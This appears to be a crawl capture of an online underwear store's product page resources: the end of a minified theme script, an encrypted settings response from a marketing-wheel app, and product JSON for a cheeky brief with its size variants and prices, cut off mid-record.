e("aria-label","Close")}),$("table, tr, th, td").removeAttr("role"),$("table, tr, th, td").removeAttr("width"),console.log("============== DONE!!!! ============="),console.log("ready...")});async function checkElement(selector){for(;document.querySelector(selector)===null;)await new Promise(resolve=>requestAnimationFrame(resolve));return document.querySelector(selector)}
//# sourceMappingURL=/cdn/shop/t/60/assets/matchmaker.js.map?v=127857440830638502661672732860


--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback720&s=warriors-scholars.myshopify.com&d=warriors-scholars.myshopify.com&cu=https%3A%2F%2Fwarriorsandscholars.com%2Fproducts%2Fzodiac-cheeky-brief&uid=720
body_size: 13250
content:
window['WheelioAppJSONPCallback720']('U2FsdGVkX184OCo2mGN0/[base64]/QO0QAW0XkjhdFzCZiWrfYA2u1hUINgWe8F7bK5TQq1qAPACoFleT2Sj4vEm00ORK3g7ulj7dX2zDV8RrmhC8SK6Kxe82pZHUFnnIkyugcAr/5vPJb4Yu8BRxTadyfbiyoWcKhQC6zVZXEWCtG0l+DMJ/r//0VoVhy33K4D08qkkEy6qf5X4c5nXiO6M2rqByo3oIK5RBzSo4PXcghFsneepCwweUDTwv7lb9RR9OuWkQ6mWiaMBYQa1zkWosUOcPY/z07w/Xf+yutvPBasoitXrYWItjCEUku1gTMJ3yFZDYQODvNHN00j3rf6U0bWRFwp2oKHKbyXdQy4BpsJxPHrPYTtvPDkUt/rjAbC/oNWTKmy/JFebOjTFWgYUPNWpa87YbQOgdwGUEc4TON29faJmBSzgBAo9LHCb6Lolh10UioIhkEsys8d7n2LF1qIYecfrhn2BHWEM9C31/D1E61y8wgCnlX5Tk0Xcug7iUybXj6/Gj2GoN2sk6o086DM9NC75Ciw/DdxlY5s8SyR7RnBzyiP0rlVlYqppxN4SOPWMqAWIlqYuriyktFfuKaCE3Fj8Aovm5MrdSxJjWj+M/KALmBXsHvMeQqN+i/TAwhqL/FWXdASWJXnPgDkWc2/6q7zcBlwg+YViITIIFijnDVDgTtDfOUSgwAc36M+uDzXXCwu6kKOde0TCJGUuleeADZbyMRyguB9I2ySs2mdm3AgLpmvs0/slxSLbWzfhQ8TEAuQjW+bXM9CGr51dehGGEWoLjoBiefQLkEV2S4f09WLK1UDLFy+FXt+Lh/70pgWWEDAug7/DPxi+GEPLv9uTRo327Xb6LZfxfOP18KSKY2cCSKE5khiWgH36SuezDg8FHBKEuxcoqhoZ4VZtRNBDFckzh94FOjT0Xtp5wz4bQQcMrTOWAjD5+rJCHznQ8fDBCy05sfUJtMBdDav/x+3qULSw8r/+Sck/SHJ6bX560zyFiuFZrDQreZ9MCh9PQ1j9r7pUxXtshtVTXPhpTM2OodN2KRZ7ZVjb67+cm+4IQMcsVtC/oWmY7mW0fwqImnMcfK5+2IlF9jhd5DE6b29rgA3Lr0OVKk+hxZcXePVlsYU7r8IaUjE0zXw44v85St43+cnBtzd9LxabObT4BjRpJQZWiR6DIeAfKC0U/[base64]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[base64]/+C7l+1cqV5uwoEA73XBpCe27pBcGhN1Hb7+hk8hsg46eTZCWpe41wa/t6f5StyefnYeO9OJEWyI6DrSEDZsEkiI/SEi4H16OQb5gw3wM23St+EYJyg9rRKlSE25aU9IcAIKC3AuXcZli4JUjRvuOuHrJHLgs7rfwbcGroc/ttIrGqLOCoj3gry6Dnjhya8JT+b3Pjtf/smYBWUZpAT5CyuWdjrulKTxy9yxgYnUrApPiCJN0zp2GJdgu2JZzUUG2dA62/tr+vQ+dKjGBMgPGsnPBNbWNv6EfOhtDRfMR42PpuhWQxeC5zt7MHwPyF3F/CZpa1N6joMqcRUPXkjI/n1hbD0YCcYHu8234/aso0i9PmAHTaqgqGA/j/wjZS2pUi8rbT/[base64]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')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://warriorsandscholars.com/products/zodiac-cheeky-brief.js
body_size: 919
content:
{"id":7117295354008,"title":"Zodiac - Cheeky Brief","handle":"zodiac-cheeky-brief","description":"\u003ch2 data-mce-fragment=\"1\"\u003eSpecifications\u003c\/h2\u003e\n\u003cdiv class=\"two_des\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"des_one\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eThe Cheeky Brief\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- No Roll, Super Soft, Elastic Waistband\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Comfy \u0026amp; Durable Flat Stitching\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Designed for everyday wear\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Breathable fabric that keeps you cooler and dries faster than regular cotton\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"des_one\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"upr_ttft\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eCotton Softer Than Cotton Fabric\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur Designers Put Together A Cotton Blend That Is So Soft You Will Honestly Be Impressed. It Is Softer Than Regular Cotton Or Modal\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"dny_op\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eCare\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMachine Wash Cold. Tumble Dry.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-11-24T13:21:42-05:00","created_at":"2021-11-11T10:03:20-05:00","vendor":"Warriors \u0026 Scholars","type":"Cheeky","tags":["1 Pack","2XL","Cheeky21","CheekyFall21","Cotton Fall 2021 Fabric","Cotton Softer Than Cotton","Fall 2021","L","M","S","Winter2021Cotton","XL","XS"],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41287731151000,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_484CB_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731183768,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_484CB_S","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":false,"name":"Zodiac - Cheeky Brief - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731216536,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_484CB_M","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731249304,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_484CB_L","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731282072,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_484CB_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731314840,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_484CB_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,4